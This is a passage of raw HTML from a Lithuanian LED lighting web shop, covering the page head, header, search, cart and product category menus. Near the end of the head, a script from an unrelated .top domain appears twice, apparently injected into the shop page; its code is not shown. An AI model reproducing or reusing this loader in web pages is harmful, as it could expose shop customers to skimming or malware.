<script>var ms_grabbing_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Roboto:400,500,600,700:latin,latin-ext','Shadows+Into+Light:400,700','Open+Sans:300,400,500,600,700,800','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://ledlumina.lt/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script type="module" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.esm.js"></script>
    <script nomodule="" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.js"></script>
          <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PVJGHRWF');</script>
      <!-- End Google Tag Manager -->
	<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-270x270.jpg" />
<style id="infinite-scroll-css">.products-container .pagination, .products-container .page-links { display: none; }.products-container  { position: relative; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script>	</head>
	<body class="archive tax-pa_itampa term-ac220v term-1006 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto _masterslider _ms_version_3.11.0 woocommerce woocommerce-page woocommerce-no-js porto-rounded porto-breadcrumbs-bb login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		<div class="porto-html-block porto-block-html-top"><div class="porto-block" data-id="24722"><style>.vc_custom_1762531684791{margin-top: 5px !important;margin-bottom: 5px !important;}</style><div class="vc_row wpb_row top-row text-right porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1762531684791" >
		<div class="wpb_wrapper">
			  <div id="google_translate_element"></div>
  <script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: "lt",                 // change if your default isn’t Lithuanian
        includedLanguages: "en,ru,uk,lv",   // English, Russian, Ukrainian, Latvian
        autoDisplay: false,
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, "google_translate_element");
    }
  </script>
  <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  
		</div>
	</div>
</div></div></div></div></div></div></div>
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="header-contact"><ul class="nav nav-pills nav-top">
	<!--<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>About Us</a> 
	</li>
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>Contact Us</a> 
	</li>-->
	<li class="phone nav-item-left-border nav-item-right-border">
		<span class="top_header_phone"><!--<i class="fa fa-phone"></i>-->+370 683 221 03</span>
	</li>
</ul>
</div></div><div class="header-col visible-for-sm header-left"><ul id="menu-led_top_menu" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div><div class="header-col header-right hidden-for-sm"><ul id="menu-led_top_menu-1" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div><div class="header-col visible-for-sm header-right"><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main header-has-center header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col header-center hidden-for-sm">            <link rel="stylesheet" id="porto-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/thumb-info.css?ver=7.7.1" type="text/css" media="all" />                         <link rel="stylesheet" id="porto-menu-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/menu-thumb-info.css?ver=7.7.1" type="text/css" media="all" />             <ul id="menu-led_main_menu" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a class="nolink" href="#">Katalogas</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
	<li id="nav-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/" class=" has-preview">VIDAUS ŠVIESTUVAI<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/vidaus-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" class=" has-preview">Lauko šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/lauko-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/" class=" has-preview">LED juostos ir priedai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/led-juosta.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/" class=" has-preview">LED lemputės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-bulb.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" class=" has-preview">LED panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-panel.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/" class=" has-preview">T5. T8. LED lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-t5-t8.-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/" class=" has-preview">Gatvės šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/11/sdfds.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/" class=" has-preview">Armstrong panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-armstrong.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" class=" has-preview">LED pramoniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ufo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/" class=" has-preview">LED prožektoriai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-lauko-proz.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" class=" has-preview">Sieniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-sien.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/" class=" has-preview">Ileidžiami lubiniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ileidziam.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" class=" has-preview">Sodo apšvietimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/12/categ-sodo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/" class=" has-preview">LED maitinimo šaltiniai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-power.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/" class=" has-preview">Jutikliai , davikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2022/01/1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/" class=" has-preview">LED šviesos valdikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-valdikl.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/" class=" has-preview">Augalų lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-plant.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/" class=" has-preview">Automobiliams<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/auto-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/" class=" has-preview">LED švieslentės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ledboard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/" class=" has-preview">Šviestuvai su saulės baterija<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-solar.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/" class=" has-preview">LED veidrodžiai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-mirror.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="nav-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/" class=" has-preview">Išmanūs namai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ismanus.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" class=" has-preview">Įvairūs LED<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/" class=" has-preview">Aksesuarai/ Įrankiai/ Kita<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-lne-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/" class=" has-preview">TOP Perkamiausios prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/01/top.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" class=" has-preview">Išpardavimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ispard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/" class=" has-preview">Kalėdinės prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-christm.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Informacija</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="nav-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="nav-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="nav-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="nav-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="nav-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col visible-for-sm header-center">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col header-right hidden-for-sm"><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div><div class="header-col visible-for-sm header-right">		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-led_main_menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a class="nolink" href="#">Katalogas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
	<li id="accordion-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/">VIDAUS ŠVIESTUVAI</a></li>
	<li id="accordion-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/">Lauko šviestuvai</a></li>
	<li id="accordion-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/">LED juostos ir priedai</a></li>
	<li id="accordion-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/">LED lemputės</a></li>
	<li id="accordion-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/">LED panelės</a></li>
	<li id="accordion-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/">T5. T8. LED lempos</a></li>
	<li id="accordion-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/">Gatvės šviestuvai</a></li>
	<li id="accordion-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/">Armstrong panelės</a></li>
	<li id="accordion-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/">LED pramoniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/">LED prožektoriai</a></li>
	<li id="accordion-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/">Sieniniai šviestuvai</a></li>
	<li id="accordion-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/">Ileidžiami lubiniai šviestuvai</a></li>
	<li id="accordion-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/">Sodo apšvietimas</a></li>
	<li id="accordion-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/">LED maitinimo šaltiniai</a></li>
	<li id="accordion-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/">Jutikliai , davikliai</a></li>
	<li id="accordion-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/">LED šviesos valdikliai</a></li>
	<li id="accordion-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/">Augalų lempos</a></li>
	<li id="accordion-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/">Automobiliams</a></li>
	<li id="accordion-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/">LED švieslentės</a></li>
	<li id="accordion-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/">Šviestuvai su saulės baterija</a></li>
	<li id="accordion-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/">LED veidrodžiai</a></li>
	<li id="accordion-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="accordion-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/">Išmanūs namai</a></li>
	<li id="accordion-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/">Įvairūs LED</a></li>
	<li id="accordion-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/">Aksesuarai/ Įrankiai/ Kita</a></li>
